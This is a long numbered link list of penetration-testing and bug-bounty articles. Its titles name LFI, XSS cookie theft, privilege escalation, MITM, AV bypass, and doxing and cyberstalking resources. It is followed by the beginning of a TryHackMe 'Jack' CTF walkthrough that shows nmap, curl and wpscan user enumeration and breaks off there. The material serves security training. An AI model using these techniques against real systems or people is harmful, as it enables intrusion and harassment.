-1607-Web Application Security & Bug Bounty (Methodology, Reconnaissance, Vulnerabilities, Reporting):
https://blog.usejournal.com/web-application-security-bug-bounty-methodology-reconnaissance-vulnerabilities-reporting-635073cddcf2?gi=4a578db171dc
-1608-Local File Inclusion (LFI) — Web Application Penetration Testing:
https://medium.com/@Aptive/local-file-inclusion-lfi-web-application-penetration-testing-cc9dc8dd3601
-1609-Local File Inclusion (Basic):
https://medium.com/@kamransaifullah786/local-file-inclusion-basic-242669a7af3
-1610-PHP File Inclusion Vulnerability:
https://www.immuniweb.com/vulnerability/php-file-inclusion.html
-1611-Local File Inclusion:
https://teambi0s.gitlab.io/bi0s-wiki/web/lfi/
-1612-Web Application Penetration Testing: Local File Inclusion:
https://hakin9.org/web-application-penetration-testing-local-file-inclusion-lfi-testing/
-1613-From Local File Inclusion to Code Execution :
https://resources.infosecinstitute.com/local-file-inclusion-code-execution/
-1614-RFI / LFI:
https://security.radware.com/ddos-knowledge-center/DDoSPedia/rfi-lfi/
-1615-From Local File Inclusion to Remote Code Execution - Part 2:
https://outpost24.com/blog/from-local-file-inclusion-to-remote-code-execution-part-2
-1616-Local File Inclusion:
https://xapax.gitbooks.io/security/content/local_file_inclusion.html
-1617-Beginner Guide to File Inclusion Attack (LFI/RFI) :
https://www.hackingarticles.in/beginner-guide-file-inclusion-attack-lfirfi/
-1618-LFI / RFI:
https://secf00tprint.github.io/blog/payload-tester/lfirfi/en
-1619-LFI and RFI Attacks - All You Need to Know:
https://www.getastra.com/blog/your-guide-to-defending-against-lfi-and-rfi-attacks/
-1620-Log Poisoning - LFI to RCE :
http://liberty-shell.com/sec/2018/05/19/poisoning/
-1621-LFI:
https://www.slideshare.net/cyber-punk/lfi-63050678
-1622-Hand Guide To Local File Inclusion(LFI):
www.securityidiots.com/Web-Pentest/LFI/guide-to-lfi.html
-1623-Local File Inclusion (LFI) - Cheat Sheet:
https://ironhackers.es/herramientas/lfi-cheat-sheet/
-1624-Web Application Penetration Testing Local File Inclusion (LFI):
https://www.cnblogs.com/Primzahl/p/6258149.html
-1625-File Inclusion Vulnerability Prevention:
https://www.pivotpointsecurity.com/blog/file-inclusion-vulnerabilities/
-1626-The Most In-depth Hacker's Guide:
https://books.google.com/books?isbn=1329727681
-1627-Hacking Essentials: The Beginner's Guide To Ethical Hacking:
https://books.google.com/books?id=e6CHDwAAQBAJ
-1628-Web App Hacking, Part 11: Local File Inclusion:
https://www.hackers-arise.com/.../Web-App-Hacking-Part-11-Local-File-Inclusion-LFI
-1629-Local and remote file inclusion :
https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/web-application/lfi-rfi
-1630-Upgrade from LFI to RCE via PHP Sessions :
https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/
-1631-CVV #1: Local File Inclusion:
https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a
-1632-(PDF) Cross Site Scripting (XSS) in Action:
https://www.researchgate.net/publication/241757130_Cross_Site_Scripting_XSS_in_Action
-1633-XSS exploitation part 1:
www.securityidiots.com/Web-Pentest/XSS/xss-exploitation-series-part-1.html
-1634-Weaponizing self-xss:
https://silentbreaksecurity.com/weaponizing-self-xss/
-1635-Cookie Tracking and Stealing using Cross-Site Scripting:
https://www.geeksforgeeks.org/cookie-tracking-stealing-using-cross-site-scripting/
-1636-Defense against the Black Arts:
https://books.google.com/books?isbn=1439821224
-1637-CSRF Attacks: Anatomy, Prevention, and XSRF Tokens:
https://www.acunetix.com/websitesecurity/csrf-attacks/
-1638-Bypassing CSRF protection:
https://www.bugbountynotes.com/training/tutorial?id=5
-1639-Stealing CSRF tokens with XSS:
https://digi.ninja/blog/xss_steal_csrf_token.php
-1640-Same Origin Policy and ways to Bypass:
https://medium.com/@minosagap/same-origin-policy-and-ways-to-bypass-250effdc4a12
-1641-Bypassing Same Origin Policy :
https://resources.infosecinstitute.com/bypassing-same-origin-policy-sop/
-1642-Client-Side Attack - an overview :
https://www.sciencedirect.com/topics/computer-science/client-side-attack
-1643-Client-Side Injection Attacks:
https://blog.alertlogic.com/blog/client-side-injection-attacks/
-1645-The Client-Side Battle Against JavaScript Attacks Is Already Here:
https://medium.com/swlh/the-client-side-battle-against-javascript-attacks-is-already-here-656f3602c1f2
-1646-Why Let’s Encrypt is a really, really, really bad idea:
https://medium.com/swlh/why-lets-encrypt-is-a-really-really-really-bad-idea-d69308887801
-1647-Huge Guide to Client-Side Attacks:
https://www.notion.so/d382649cfebd4c5da202677b6cad1d40
-1648-OSCP Prep – Episode 11: Client Side Attacks:
https://kentosec.com/2018/09/02/oscp-prep-episode-11-client-side-attacks/
-1649-Client side attack - AV Evasion:
https://rafalharazinski.gitbook.io/security/oscp/untitled-1/client-side-attack
-1650-Client-Side Attack With Metasploit (Part 4):
https://thehiddenwiki.pw/blog/2018/07/23/client-side-attack-metasploit/
-1651-Ransomware: Latest Developments and How to Defend Against Them:
https://www.recordedfuture.com/latest-ransomware-attacks/
-1652-Cookie Tracking and Stealing using Cross-Site Scripting:
https://www.geeksforgeeks.org/cookie-tracking-stealing-using-cross-site-scripting/
-1653-How to Write an XSS Cookie Stealer in JavaScript to Steal Passwords:
https://null-byte.wonderhowto.com/.../write-xss-cookie-stealer-javascript-steal-passwords-0180833
-1654-How I was able to steal cookies via stored XSS in one of the famous e-commerce site:
https://medium.com/@bhavarth33/how-i-was-able-to-steal-cookies-via-stored-xss-in-one-of-the-famous-e-commerce-site-3de8ab94437d
-1655-Steal victim's cookie using Cross Site Scripting (XSS) :
https://securityonline.info/steal-victims-cookie-using-cross-site-scripting-xss/
-1656-Remote Code Execution — Damn Vulnerable Web Application(DVWA) - Medium level security:
https://medium.com/@mikewaals/remote-code-execution-damn-vulnerable-web-application-dvwa-medium-level-security-ca283cda3e86
-1657-Remote Command Execution:
https://hacksland.net/remote-command-execution/
-1658-DevOops — An XML External Entity (XXE) HackTheBox Walkthrough:
https://medium.com/bugbountywriteup/devoops-an-xml-external-entity-xxe-hackthebox-walkthrough-fb5ba03aaaa2
-1659-XML External Entity - Beyond /etc/passwd (For Fun & Profit):
https://www.blackhillsinfosec.com/xml-external-entity-beyond-etcpasswd-fun-profit/
-1660-XXE - ZeroSec - Adventures In Information Security:
https://blog.zsec.uk/out-of-band-xxe-2/
-1661-Exploitation: XML External Entity (XXE) Injection:
https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection
-1662-Hack The Box: DevOops:
https://redteamtutorials.com/2018/11/11/hack-the-box-devoops/
-1663-Web Application Penetration Testing Notes:
https://techvomit.net/web-application-penetration-testing-notes/
-1664-WriteUp – Aragog (HackTheBox) :
https://ironhackers.es/en/writeups/writeup-aragog-hackthebox/
-1665-Linux Privilege Escalation Using PATH Variable:
https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
-1666-Linux Privilege Escalation via Automated Script :
https://www.hackingarticles.in/linux-privilege-escalation-via-automated-script/
-1667-Privilege Escalation - Linux :
https://chryzsh.gitbooks.io/pentestbook/privilege_escalation_-_linux.html
-1668-Linux Privilege Escalation:
https://percussiveelbow.github.io/linux-privesc/
-1669-Perform Local Privilege Escalation Using a Linux Kernel Exploit :
https://null-byte.wonderhowto.com/how-to/perform-local-privilege-escalation-using-linux-kernel-exploit-0186317/
-1670-Linux Privilege Escalation With Kernel Exploit:
https://www.yeahhub.com/linux-privilege-escalation-with-kernel-exploit-8572-c/
-1671-Reach the root! How to gain privileges in Linux:
https://hackmag.com/security/reach-the-root/
-1672-Enumeration for Linux Privilege Escalation:
https://0x00sec.org/t/enumeration-for-linux-privilege-escalation/1959
-1673-Linux Privilege Escalation Scripts :
https://netsec.ws/?p=309
-1674-Understanding Privilege Escalation:
www.admin-magazine.com/Articles/Understanding-Privilege-Escalation
-1675-Toppo:1 | Vulnhub Walkthrough:
https://medium.com/egghunter/toppo-1-vulnhub-walkthrough-c5f05358cf7d
-1676-Privilege Escalation resources:
https://forum.hackthebox.eu/discussion/1243/privilege-escalation-resources
-1678-OSCP Notes – Privilege Escalation (Linux):
https://securism.wordpress.com/oscp-notes-privilege-escalation-linux/
-1679-Udev Exploit Allows Local Privilege Escalation :
www.madirish.net/370
-1680-Understanding Linux Privilege Escalation and Defending Against It:
https://linux-audit.com/understanding-linux-privilege-escalation-and-defending-againt-it
-1681-Windows Privilege Escalation Using PowerShell:
https://hacknpentest.com/windows-privilege-escalation-using-powershell/
-1682-Privilege Escalation | Azeria Labs:
https://azeria-labs.com/privilege-escalation/
-1683-Abusing SUDO (Linux Privilege Escalation):
https://touhidshaikh.com/blog/?p=790
-1684-Privilege Escalation - Linux:
https://mysecurityjournal.blogspot.com/p/privilege-escalation-linux.html
-1685-0day Linux Escalation Privilege Exploit Collection :
https://blog.spentera.id/0day-linux-escalation-privilege-exploit-collection/
-1686-Linux for Pentester: cp Privilege Escalation :
https://hackin.co/articles/linux-for-pentester-cp-privilege-escalation.html
-1687-Practical Privilege Escalation Using Meterpreter:
https://ethicalhackingblog.com/practical-privilege-escalation-using-meterpreter/
-1688-dirty_sock: Linux Privilege Escalation (via snapd):
https://www.redpacketsecurity.com/dirty_sock-linux-privilege-escalation-via-snapd/
-1689-Linux privilege escalation:
https://jok3rsecurity.com/linux-privilege-escalation/
-1690-The Complete Meterpreter Guide | Privilege Escalation & Clearing Tracks:
https://hsploit.com/the-complete-meterpreter-guide-privilege-escalation-clearing-tracks/
-1691-How to prepare for PWK/OSCP, a noob-friendly guide:
https://www.abatchy.com/2017/03/how-to-prepare-for-pwkoscp-noob
-1692-Basic Linux privilege escalation by kernel exploits:
https://greysec.net/showthread.php?tid=1355
-1693-Linux mount without root :
epaymentamerica.com/tozkwje/xlvkawj2.php?trjsef=linux-mount-without-root
-1694-Linux Privilege Escalation Oscp:
www.condadorealty.com/2h442/linux-privilege-escalation-oscp.html
-1695-Privilege Escalation Attack Tutorial:
https://alhilalgroup.info/photography/privilege-escalation-attack-tutorial
-1696-Oscp Bethany Privilege Escalation:
https://ilustrado.com.br/i8v7/7ogf.php?veac=oscp-bethany-privilege-escalation
-1697-Hacking a Website and Gaining Root Access using Dirty COW Exploit:
https://ethicalhackers.club/hacking-website-gaining-root-access-using-dirtycow-exploit/
-1698-Privilege Escalation - Linux · Total OSCP Guide:
https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html
-1699-Linux advanced privilege escalation:
https://www.slideshare.net/JameelNabbo/linux-advanced-privilege-escalation
-1700-Local Linux privilege escalation overview:
https://myexperiments.io/linux-privilege-escalation.html
-1701-Windows Privilege Escalation Scripts & Techniques :
https://medium.com/@rahmatnurfauzi/windows-privilege-escalation-scripts-techniques-30fa37bd194
-1702-Penetration Testing: Maintaining Access:
https://resources.infosecinstitute.com/penetration-testing-maintaining-access/
-1703-Kali Linux Maintaining Access :
https://www.tutorialspoint.com/kali_linux/kali_linux_maintaining_access.htm
-1704-Best Open Source Tools for Maintaining Access & Tunneling:
https://n0where.net/maintaining-access
-1705-Maintaining Access Part 1: Introduction and Metasploit Example:
https://www.hackingloops.com/maintaining-access-metasploit/
-1706-Maintaining Access - Ethical hacking and penetration testing:
https://miloserdov.org/?cat=143
-1707-Maintaining Access with Web Backdoors [Weevely]:
https://www.yeahhub.com/maintaining-access-web-backdoors-weevely/
-1708-Best Open Source MITM Tools: Sniffing & Spoofing:
https://n0where.net/mitm-tools
-1709-Cain and Abel - Man in the Middle (MITM) Attack Tool Explained:
https://cybersguards.com/cain-and-abel-man-in-the-middle-mitm-attack-tool-explained/
-1710-Man In The Middle Attack (MITM):
https://medium.com/@nancyjohn.../man-in-the-middle-attack-mitm-114b53b2d987
-1711-Real-World Man-in-the-Middle (MITM) Attack :
https://ieeexplore.ieee.org/document/8500082
-1712-The Ultimate Guide to Man in the Middle Attacks :
https://doubleoctopus.com/blog/the-ultimate-guide-to-man-in-the-middle-mitm-attacks-and-how-to-prevent-them/
-1713-How to Conduct ARP Spoofing for MITM Attacks:
https://tutorialedge.net/security/arp-spoofing-for-mitm-attack-tutorial/
-1714-How To Do A Man-in-the-Middle Attack Using ARP Spoofing & Poisoning:
https://medium.com/secjuice/man-in-the-middle-attack-using-arp-spoofing-fa13af4f4633
-1715-Ettercap and middle-attacks tutorial :
https://pentestmag.com/ettercap-tutorial-for-windows/
-1716-How To Setup A Man In The Middle Attack Using ARP Poisoning:
https://online-it.nu/how-to-setup-a-man-in-the-middle-attack-using-arp-poisoning/
-1717-Intro to Wireshark and Man in the Middle Attacks:
https://www.commonlounge.com/discussion/2627e25558924f3fbb6e03f8f912a12d
-1718-MiTM Attack with Ettercap:
https://www.hackers-arise.com/single-post/2017/08/28/MiTM-Attack-with-Ettercap
-1719-Man in the Middle Attack with Websploit Framework:
https://www.yeahhub.com/man-middle-attack-websploit-framework/
-1720-SSH MitM Downgrade :
https://sites.google.com/site/clickdeathsquad/Home/cds-ssh-mitmdowngrade
-1721-How to use Netcat for Listening, Banner Grabbing and Transferring Files:
https://www.yeahhub.com/use-netcat-listening-banner-grabbing-transferring-files/
-1722-Powershell port scanner and banner grabber:
https://www.linkedin.com/pulse/powershell-port-scanner-banner-grabber-jeremy-martin/
-1723-What is banner grabbing attack:
https://rxkjftu.ga/sport/what-is-banner-grabbing-attack.php
-1724-Network penetration testing:
https://guif.re/networkpentest
-1725-NMAP Cheatsheet:
https://redteamtutorials.com/2018/10/14/nmap-cheatsheet/
-1726-How To Scan a Network With Nmap:
https://online-it.nu/how-to-scan-a-network-with-nmap/
-1727-Hacking Metasploitable : Scanning and Banner grabbing:
https://hackercool.com/2015/11/hacking-metasploitable-scanning-banner-grabbing/
-1728-Penetration Testing of an FTP Server:
https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b
-1729-Nmap Usage & Cheet-Sheet:
https://aerroweb.wordpress.com/2018/03/14/namp-cheat-sheet/
-1730-Discovering SSH Host Keys with NMAP:
https://mwhubbard.blogspot.com/2015/03/discovering-ssh-host-keys-with-nmap.html
-1731-Banner Grabbing using Nmap & NetCat - Detailed Explanation:
https://techincidents.com/banner-grabbing-using-nmap-netcat
-1732-Nmap – (Vulnerability Discovery):
https://crazybulletctfwriteups.wordpress.com/2015/09/5/nmap-vulnerability-discovery/
-1733-Penetration Testing on MYSQL (Port 3306):
https://www.hackingarticles.in/penetration-testing-on-mysql-port-3306/
-1774-Password Spraying - Infosec Resources :
https://resources.infosecinstitute.com/password-spraying/
-1775-Password Spraying- Common mistakes and how to avoid them:
https://medium.com/@adam.toscher/password-spraying-common-mistakes-and-how-to-avoid-them-3fd16b1a352b
-1776-Password Spraying Tutorial:
https://attack.stealthbits.com/password-spraying-tutorial-defense
-1777-password spraying Archives:
https://www.blackhillsinfosec.com/tag/password-spraying/
-1778-The 21 Best Email Finding Tools::
https://beamery.com/blog/find-email-addresses
-1779-OSINT Primer: People (Part 2):
https://0xpatrik.com/osint-people/
-1780-Discovering Hidden Email Gateways with OSINT Techniques:
https://blog.ironbastion.com.au/discovering-hidden-email-servers-with-osint-part-2/
-1781-Top 20 Data Reconnaissance and Intel Gathering Tools :
https://securitytrails.com/blog/top-20-intel-tools
-1782-101+ OSINT Resources for Investigators [2019]:
https://i-sight.com/resources/101-osint-resources-for-investigators/
-1783-Digging Through Someones Past Using OSINT:
https://nullsweep.com/digging-through-someones-past-using-osint/
-1784-Gathering Open Source Intelligence:
https://posts.specterops.io/gathering-open-source-intelligence-bee58de48e05
-1785-How to Locate the Person Behind an Email Address:
https://www.sourcecon.com/how-to-locate-the-person-behind-an-email-address/
-1786-Find hacked email addresses and check breach mails:
https://www.securitynewspaper.com/2019/01/16/find-hacked-email-addresses/
-1787-A Pentester's Guide - Part 3 (OSINT, Breach Dumps, & Password :
https://delta.navisec.io/osint-for-pentesters-part-3-password-spraying-methodology/
-1788-Top 10 OSINT Tools/Sources for Security Folks:
www.snoopysecurity.github.io/osint/2018/08/02/10_OSINT_for_security_folks.html
-1789-Top 5 Open Source OSINT Tools for a Penetration Tester:
https://www.breachlock.com/top-5-open-source-osint-tools/
-1790-Open Source Intelligence tools for social media: my own list:
https://www.andreafortuna.org/2017/03/20/open-source-intelligence-tools-for-social-media-my-own-list/
-1791-Red Teaming: I can see you! Insights from an InfoSec expert :
https://www.perspectiverisk.com/i-can-see-you-osint/
-1792-OSINT Playbook for Recruiters:
https://amazinghiring.com/osint-playbook/
-1793- Links for Doxing, Personal OSInt, Profiling, Footprinting, Cyberstalking:
https://www.irongeek.com/i.php?page=security/doxing-footprinting-cyberstalking
-1794-Open Source Intelligence Gathering 201 (Covering 12 additional techniques):
https://blog.appsecco.com/open-source-intelligence-gathering-201-covering-12-additional-techniques-b76417b5a544?gi=2afe435c630a
-1795-Online Investigative Tools for Social Media Discovery and Locating People:
https://4thetruth.info/colorado-private-investigator-online-detective-social-media-and-online-people-search-online-search-tools.html
-1796-Expanding Skype Forensics with OSINT: Email Accounts:
http://www.automatingosint.com/blog/2016/05/expanding-skype-forensics-with-osint-email-accounts/
-1798-2019 OSINT Guide:
https://www.randhome.io/blog/2019/01/05/2019-osint-guide/
-1799-OSINT - Passive Recon and Discovery of Assets:
https://0x00sec.org/t/osint-passive-recon-and-discovery-of-assets/6715
-1800-OSINT With Datasploit:
https://dzone.com/articles/osint-with-datasploit
-1801-Building an OSINT Reconnaissance Tool from Scratch:
https://medium.com/@SundownDEV/phone-number-scanning-osint-recon-tool-6ad8f0cac27b
-1802-Find Identifying Information from a Phone Number Using OSINT Tools:
https://null-byte.wonderhowto.com/how-to/find-identifying-information-from-phone-number-using-osint-tools-0195472/
-1803-Find Details Of any Mobile Number, Email ID, IP Address in the world (Step By Step):
https://www.securitynewspaper.com/2019/05/02/find-details-of-any-mobile-number-email-id-ip-address-in-the-world-step-by-step/
-1804-Investigative tools for finding people online and keeping yourself safe:
https://ijnet.org/en/story/investigative-tools-finding-people-online-and-keeping-yourself-safe
-1805- Full text of "The Hacker Playbook 2 Practical Guide To Penetration Testing By Peter Kim":
https://archive.org/stream/TheHackerPlaybook2PracticalGuideToPenetrationTestingByPeterKim/The%20Hacker%20Playbook%202%20-%20Practical%20Guide%20To%20Penetration%20Testing%20By%20Peter%20Kim_djvu.txt
-1806-The Internet Archive offers over 15,000,000 freely downloadable books and texts. There is also a collection of 550,000 modern eBooks that may be borrowed by anyone with a free archive.org account:
https://archive.org/details/texts?and%5B%5D=hacking&sin=
-1807-Exploiting SSRF like a Boss — Escalation of an SSRF to Local File Read!:
https://medium.com/@zain.sabahat/exploiting-ssrf-like-a-boss-c090dc63d326
-1808-How to Pass OSCP Like Boss:
https://medium.com/@parthdeshani/how-to-pass-oscp-like-boss-b269f2ea99d
-1809-Deploy a private Burp Collaborator Server in Azure:
https://medium.com/bugbountywriteup/deploy-a-private-burp-collaborator-server-in-azure-f0d932ae1d70
-1810-Using Shodan Better Way! :):
https://medium.com/bugbountywriteup/using-shodan-better-way-b40f330e45f6
-1811-How To Do Your Reconnaissance Properly Before Chasing A Bug Bounty:
https://medium.com/bugbountywriteup/guide-to-basic-recon-bug-bounties-recon-728c5242a115
-1812-How we got LFI in apache Drill (Recon like a boss)::
https://medium.com/bugbountywriteup/how-we-got-lfi-in-apache-drill-recon-like-a-boss-6f739a79d87d
-1813-Chaining Self XSS with UI Redressing is Leading to Session Hijacking:
https://medium.com/bugbountywriteup/chaining-self-xss-with-ui-redressing-is-leading-to-session-hijacking-pwn-users-like-a-boss-efb46249cd14
-1814-Week in OSINT #2019–19:
https://medium.com/week-in-osint/week-in-osint-2019-18-1975fb8ea43a4
-1814-Week in OSINT #2019–02:
https://medium.com/week-in-osint/week-in-osint-2019-02-d4009c27e85f
-1815-Week in OSINT #2019–24:
https://medium.com/week-in-osint/week-in-osint-2019-24-4fcd17ca908f
-1816-Page Admin Disclosure | Facebook Bug Bounty 2019:
https://medium.com/bugbountywriteup/page-admin-disclosure-facebook-bug-bounty-2019-ee9920e768eb
-1817-XSS in Edmodo within 5 Minute (My First Bug Bounty):
https://medium.com/@valakeyur/xss-in-edmodo-within-5-minute-my-first-bug-bounty-889e3da6167d
-1818-Collection Of Bug Bounty Tip-Will Be updated daily:
https://medium.com/@vignesh4303/collection-of-bug-bounty-tip-will-be-updated-daily-605911cfa248
-1819-A Unique XSS Scenario in SmartSheet || $1000 bounty.:
https://medium.com/@rohanchavan/a-unique-xss-scenario-1000-bounty-347f8f92fcc6
-1820-How I found a simple bug in Facebook without any Test:
https://medium.com/bugbountywriteup/how-i-found-a-simple-bug-in-facebook-without-any-test-3bc8cf5e2ca2
-1821-Facebook BugBounty — Disclosing page members:
https://medium.com/@tnirmalz/facebook-bugbounty-disclosing-page-members-1178595cc520
-1822-Don’t underestimates the Errors They can provide good $$$ Bounty!:
https://medium.com/@noob.assassin/dont-underestimates-the-errors-they-can-provide-good-bounty-d437ecca6596
-1823-Django and Web Security Headers:
https://medium.com/@ksarthak4ever/django-and-web-security-headers-d72a9e54155e
-1824-Weaponising Staged Cross-Site Scripting (XSS) Payloads:
https://medium.com/redteam/weaponising-staged-cross-site-scripting-xss-payloads-7b917f605800
-1825-How I was able to Bypass XSS Protection on HackerOne’s Private Program:
https://medium.com/@vulnerabilitylabs/how-i-was-able-to-bypass-xss-protection-on-hackerones-private-program-8914a31339a9
-1826-XSS in Microsoft subdomain:
https://blog.usejournal.com/xss-in-microsoft-subdomain-81c4e46d6631
-1827-How Angular Protects Us From XSS Attacks?:
https://medium.com/hackernoon/how-angular-protects-us-from-xss-attacks-3cb7a7d49d95
-1828-[FUN] Bypass XSS Detection WAF:
https://medium.com/soulsecteam/fun-bypass-xss-detection-waf-cabd431e030e
-1829-Bug Hunting Methodology(Part-2):
https://blog.usejournal.com/bug-hunting-methodology-part-2-5579dac06150
-1830-Learn Web Application Penetration Testing:
https://blog.usejournal.com/web-application-penetration-testing-9fbf7533b361
-1831-“Exploiting a Single Parameter”:
https://medium.com/securitywall/exploiting-a-single-parameter-6f4ba2acf523
-1832-CORS To CSRF Attack:
https://blog.usejournal.com/cors-to-csrf-attack-c33a595d441
-1833-Account Takeover Using CSRF(json-based):
https://medium.com/@shub66452/account-takeover-using-csrf-json-based-a0e6efd1bffc
-1834-Bypassing Anti-CSRF with Burp Suite Session Handling:
https://bestestredteam.com/tag/anti-csrf/
-1835-10 Methods to Bypass Cross Site Request Forgery (CSRF):
https://haiderm.com/10-methods-to-bypass-cross-site-request-forgery-csrf/
-1836-Exploiting CSRF on JSON endpoints with Flash and redirects:
https://medium.com/p/681d4ad6b31b
-1837-Finding and exploiting Cross-site request forgery (CSRF):
https://securityonline.info/finding-exploiting-cross-site-request-forgery/
-1838-Hacking Facebook accounts using CSRF in Oculus-Facebook integration:
https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf
-1839-Synchronizer Token Pattern: No more tricks:
https://medium.com/p/d2af836ccf71
-1840-The $12,000 Intersection between Clickjacking, XSS, and Denial of Service:
https://medium.com/@imashishmathur/the-12-000-intersection-between-clickjacking-xss-and-denial-of-service-f8cdb3c5e6d1
-1841-XML External Entity(XXE):
https://medium.com/@ghostlulzhacks/xml-external-entity-xxe-62bcd1555b7b
-1842-XXE Attacks— Part 1: XML Basics:
https://medium.com/@klose7/https-medium-com-klose7-xxe-attacks-part-1-xml-basics-6fa803da9f26
-1843-From XXE to RCE with PHP/expect — The Missing Link:
https://medium.com/@airman604/from-xxe-to-rce-with-php-expect-the-missing-link-a18c265ea4c7
-1844-My first XML External Entity (XXE) attack with .gpx file:
https://medium.com/@valeriyshevchenko/my-first-xml-external-entity-xxe-attack-with-gpx-file-5ca78da9ae98
-1845-Open Redirects & Security Done Right!:
https://medium.com/@AkshaySharmaUS/open-redirects-security-done-right-e524a3185496
-1846-XXE on Windows system …then what ??:
https://medium.com/@canavaroxum/xxe-on-windows-system-then-what-76d571d66745
-1847-Unauthenticated Blind SSRF in Oracle EBS CVE-2018-3167:
https://medium.com/@x41x41x41/unauthenticated-ssrf-in-oracle-ebs-765bd789a145
-1848-SVG XLink SSRF fingerprinting libraries version:
https://medium.com/@arbazhussain/svg-xlink-ssrf-fingerprinting-libraries-version-450ebecc2f3c
-1849-What is XML Injection Attack:
https://medium.com/@dahiya.aj12/what-is-xml-injection-attack-279691bd00b6
-1850-SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1:
https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978
-1851-Penetration Testing Introduction: Scanning & Reconnaissance:
https://medium.com/cyberdefenders/penetration-testing-introduction-scanning-reconnaissance-f865af0761f
-1852-Beginner’s Guide to recon automation.:
https://medium.com/bugbountywriteup/beginners-guide-to-recon-automation-f95b317c6dbb
-1853-Red Teamer’s Guide to Pulse Secure SSL VPN:
https://medium.com/bugbountywriteup/pulse-secure-ssl-vpn-post-auth-rce-to-ssh-shell-2b497d35c35b
-1854-CVE-2019-15092 WordPress Plugin Import Export Users = 1.3.0 - CSV Injection:
https://medium.com/bugbountywriteup/cve-2019-15092-wordpress-plugin-import-export-users-1-3-0-csv-injection-b5cc14535787
-1855-How I harvested Facebook credentials via free wifi?:
https://medium.com/bugbountywriteup/how-i-harvested-facebook-credentials-via-free-wifi-5da6bdcae049
-1856-How to hack any Payment Gateway?:
https://medium.com/bugbountywriteup/how-to-hack-any-payment-gateway-1ae2f0c6cbe5
-1857-How I hacked into my neighbour’s WiFi and harvested login credentials?:
https://medium.com/bugbountywriteup/how-i-hacked-into-my-neighbours-wifi-and-harvested-credentials-487fab106bfc
-1858-What do Netcat, SMTP and self XSS have in common? Stored XSS:
https://medium.com/bugbountywriteup/what-do-netcat-smtp-and-self-xss-have-in-common-stored-xss-a05648b72002
-1859-1-Click Account Takeover in Virgool.io — a Nice Case Study:
https://medium.com/bugbountywriteup/1-click-account-takeover-in-virgool-io-a-nice-case-study-6bfc3cb98ef2
-1860-Digging into Android Applications — Part 1 — Drozer + Burp:
https://medium.com/bugbountywriteup/digging-android-applications-part-1-drozer-burp-4fd4730d1cf2
-1861-Linux for Pentester: APT Privilege Escalation:
https://www.hackingarticles.in/linux-for-pentester-apt-privilege-escalation
-1862-Linux for Pentester : ZIP Privilege Escalation:
https://www.hackingarticles.in/linux-for-pentester-zip-privilege-escalation
-1863-Koadic - COM Command & Control Framework:
https://www.hackingarticles.in/koadic-com-command-control-framework
-1864-Configure Sqlmap for WEB-GUI in Kali Linux :
https://www.hackingarticles.in/configure-sqlmap-for-web-gui-in-kali-linux
-1865-Penetration Testing:
https://www.hackingarticles.in/Penetration-Testing
-1866-Buffer Overflow Examples, Code execution by shellcode :
https://0xrick.github.io/binary-exploitation/bof5
-1867-Dynamic Shellcode Execution:
https://www.countercept.com/blog/dynamic-shellcode-execution
-1868-JSC Exploits:
-https://googleprojectzero.blogspot.com/2019/08/jsc-exploits.html
-1869-Injecting Into The Hunt:
https://jsecurity101.com/2019/Injecting-Into-The-Hunt
-1870-Bypassing Antivirus with Golang:
https://labs.jumpsec.com/2019/06/20/bypassing-antivirus-with-golang-gopher.it
-1871-Windows Process Injection: Print Spooler:
https://modexp.wordpress.com/2019/03/07/process-injection-print-spooler
-1872-Inject Shellcode Into Memory Using Unicorn :
https://ethicalhackingguru.com/inject-shellcode-memory-using-unicorn
-1873-Macros and More with SharpShooter v2.0:
https://www.mdsec.co.uk/2019/02/macros-and-more-with-sharpshooter-v2-0
-1874-Fuzz Testing(Fuzzing) Tutorial: What is, Types, Tools & Example:
https://www.guru99.com/fuzz-testing
-1875-Introduction to File Format Fuzzing & Exploitation:
https://medium.com/@DanielC7/introduction-to-file-format-fuzzing-exploitation-922143ab2ab3
|
# Jack
Compromise a web server running Wordpress, obtain a low privileged user and escalate your privileges to root using a Python module.
Connect to our network and deploy this machine.
Add `jack.thm` to `/etc/hosts`
# #1 - Gain initial access and obtain the user flag.
*Hint: Wpscan user enumeration, and don't use tools (ure_other_roles)*
## Enumeration
Append the following entry to your `/etc/hosts` file:
~~~
10.10.148.86 jack.thm
~~~
Let's check the services running on the target:
~~~
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3e:79:78:08:93:31:d0:83:7f:e2:bc:b6:14:bf:5d:9b (RSA)
| 256 3a:67:9f:af:7e:66:fa:e3:f8:c7:54:49:63:38:a2:93 (ECDSA)
|_ 256 8c:ef:55:b0:23:73:2c:14:09:45:22:ac:84:cb:40:d2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 5.3.2
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Jack's Personal Site – Blog for Jacks writing adven...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
~~~
There are 2 open ports, 22 and 80, respectively for SSH and HTTP.
As far as the web service, it hosts a Worpress CMS, which is confirmed by the entries in the `robots.txt` file:
~~~
$ curl -s 10.10.148.86/robots.txt
User-agent: *
Disallow: /wp-admin/
Allow: /wp-admin/admin-ajax.php
~~~
## Wordpress users
Let's use `wpscan` to enumerate the users:
~~~
$ wpscan --url http://jack.thm -e u
[REDACTED]
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <========================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] jack
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://jack.thm/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] wendy
